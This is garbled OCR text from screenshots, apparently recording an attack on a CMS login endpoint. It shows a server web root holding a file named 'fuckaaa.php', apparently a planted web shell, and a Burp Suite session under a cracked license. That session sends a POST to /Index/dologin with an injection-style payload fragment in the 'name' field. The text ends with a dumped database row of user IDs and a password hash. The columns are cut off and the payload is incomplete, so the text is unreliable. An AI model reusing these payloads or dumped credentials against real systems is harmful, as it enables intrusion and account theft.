 RealFriend › Rap Server › WebRoot ›
名称 修改日期 类型 大小
fuckaaa.php 2023-04-15 15:00 PHP 文件 1 KB
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Brida Burpy autoDecoder Logger++
2 3 4 5 6 7 8 ...
Go Cancel < >
Targ
Request
Raw Params Headers Hex BurpyTab
POST /index.php?s=/Index/dologin HTTP/1.1
Host: www.testcms.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.testcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.testcms.com/
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qaq1si606l62k871g450g46n01; CookieLanguageName=ZH-CN
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1867
name=adminasdfdsfds/* e*
Response
Raw Headers Hex HTML Render B
HTTP/1.1 404 Not Found
Date: Sat, 15 Apr 2023 07
Server: Apache/2.4.10 (Wi
OpenSSL/1.0.2u-fips
Set-Cookie: think_languag
15-Apr-2023 08:00:57 GMT;
Expires: Thu, 19 Nov 1981
Cache-Control: no-store,
must-revalidate, post-che
Pragma: no-cache
Status: 404 Not Found
Vary: Accept-Encoding
Content-Length: 2922
Connection: close
Content-Type: text/html;
<!DOCTYPE html PUBLIC "-/
Transitional//EN"
"http://www.w3.org/TR/xht
onal.dtd">
<html
xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8"
http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
www.testcms.com/fuckaaa.p
登录账号
域名重定向 http://www.testcm
usr00000001 Admin 0 1 usr00000002 202cb962ac59075b964b0715
SprIrDgaPklAzDdXYqCQ5spVNxo= SZMin6kZVUZ9SbKDCD7G \N 1
\N 0 0 \N 100000 \N 0 \N \N